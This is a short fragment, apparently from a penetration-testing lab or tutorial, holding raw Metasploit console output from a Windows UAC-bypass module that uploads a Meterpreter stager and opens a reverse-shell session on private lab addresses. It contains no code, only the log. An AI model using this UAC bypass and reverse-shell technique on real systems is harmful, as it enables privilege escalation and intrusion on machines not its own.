 [*] Started reverse handler on 192.168.198.134:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Uploaded the agent to the filesystem....
[*] Sending stage (752128 bytes) to 192.168.198.132
[*] Meterpreter session 2 opened (192.168.198.134:4444 -> 192.168.198.132:49645
at 2013-09-20 11:26:31 -0400